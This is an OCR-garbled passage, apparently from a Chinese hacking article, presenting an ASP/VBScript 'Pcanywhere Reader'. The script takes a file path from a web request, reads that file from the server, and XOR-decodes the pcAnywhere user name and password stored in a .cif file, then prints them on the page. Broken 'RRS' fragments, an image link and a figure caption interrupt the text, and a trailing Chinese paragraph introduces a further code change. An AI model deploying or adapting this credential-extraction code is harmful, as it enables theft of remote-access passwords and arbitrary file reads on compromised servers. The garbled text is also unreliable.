 Function PcAnywhere4() RRS"
" RRS"
" RRS"
" RRS"
" RRS"
" RRS"
" end Function RRS"" RRS"
" RRS"" Function StreamLoadFromFile(sPath) Dim oStream Set oStream = Server.CreateObject("Adodb.Stream") With
oStream .Type = 1 .Mode = 3 .Open .LoadFromFile(sPath) .Position = 0 StreamLoadFromFile = .Read .Close End With Set
oStream = Nothing End Function Function hexdec(strin) Dim i, j, k, result result = 0 For i = 1 To Len(strin) If Mid(strin, i, 1) = "f"
Or Mid(strin, i, 1) ="F" Then j = 15 End If If Mid(strin, i, 1) = "e" Or Mid(strin, i, 1) = "E" Then j = 14 End If If Mid(strin, i, 1) =
"d" Or Mid(strin, i, 1) = "D" Then j = 13 End If If Mid(strin, i, 1) = "c" Or Mid(strin, i, 1) = "C" Then j = 12 End If If Mid(strin, i,
1) = "b" Or Mid(strin, i, 1) = "B" Then j = 11 End If If Mid(strin, i, 1) = "a" Or Mid(strin, i, 1) = "A" Then j = 10 End If If Mid
(strin, i, 1) <= "9" And Mid(strin, i, 1) >= "0" Then j = CInt(Mid(strin, i, 1)) End If For k = 1 To Len(strin) - i j = j * 16 Next result
= result + j Next hexdec = result End Function Function PcAnywhere(data,mode) HASH= Mid(data,3) If mode = "pass" Then
number = 32: Cifnum = 144 If mode = "user" Then number = 30: Cifnum = 15 For i = 1 To number Step 2 pcstr=((hexdec(Mid
(data,i,2)) xor hexdec(Mid(hash,i,2))) xor Cifnum) If ((pcstr <= 32) Or (pcstr>127)) Then Exit For decode = decode + Chr(pcstr)
Cifnum=Cifnum+1 Next PcAnywhere=decode End function Function bin2hex(binstr) For i = 1 To LenB(binstr) hexstr = Hex(AscB
(MidB(binstr, i, 1))) If Len(hexstr)=1 Then bin2hex=bin2hex&"0"&(LCase(hexstr)) Else bin2hex=bin2hex& LCase(hexstr) End If
Next End Function CIF = Request("path") If CIF <> "" Then BinStr=StreamLoadFromFile(CIF) Response.write "Pcanywhere
Reader
" Response.write "PATH:"&CIF&"
" Response.write &PcAnywhere (Mid(bin2hex(BinStr),919,64),"user") Response.write "
图5
汗，其中每个数字是一个ASC码，我们可以将每个字符都
还原，然后就会发现其中的内容，不过这样比较麻烦。我是采用
和上面类似的方法，让系统自己识别和显示出来。代码改为：